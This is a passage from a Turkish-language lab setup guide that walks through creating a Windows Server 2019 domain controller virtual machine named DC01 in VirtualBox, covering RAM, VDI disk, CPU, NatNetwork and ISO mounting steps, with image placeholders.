

#### <span id="page-10-1"></span><span id="page-10-0"></span>**4. Lab Kurulumu**

4.1.Domain Controller (Windows Server 2019) Kurulumu ve Yapılandılırması

Virtualbox uygulamasını açıp, sağdan YENİ simgesine tıklayınız ve çıkan sayfadan sanal makinenin ismini **DC01** ve sürümünü **Windows Server 2019** olarak seçiniz.



Kullandığınız ana makinenin yeterliliğine göre RAM atayınız (Kurulumun hızlı gerçekleşmesi için 4GB Önerilir)



Sanal Disk sayfasında "Şimdi sabit bir disk oluştur" seçeneğini işaretleyip devam ediniz.



Sabit disk dosya türünü **VDI** olarak işaretleyip devam ediniz.



Fiziksel sabit diskte depolama seçeneğini **Değişken olarak ayrılan** işaretleyip devam ediniz.



#### Dosya yeri ve boyutunu varsayılan ayarlarda bırakıp devam ediniz



Kurulum tamamlandıktan sonra, ek ayarları gerçekleştirmek için DC01 sekmesine bir kere tıklayıp **Ayarlar** butonuna tıklayınız.



Ana bilgisayarınızın donanımsal özelliklerine göre işlemci atayabilirsiniz.



**Ağ** sekmesine tıklayıp DC01 cihazını **NatNetwork** ağına dahil ediniz.



Windows Server 2019 kurulumunu gerçekleştirebilmek için, sanal makinemize indirilen ISO dosyasını takıp normal bir Windows kurulumu gibi devam etmemiz gerek. Bunun için Depolama sekmesine tıklayıp ISO dosyasını SATA Bağlantı Noktası 1'e takacağız.



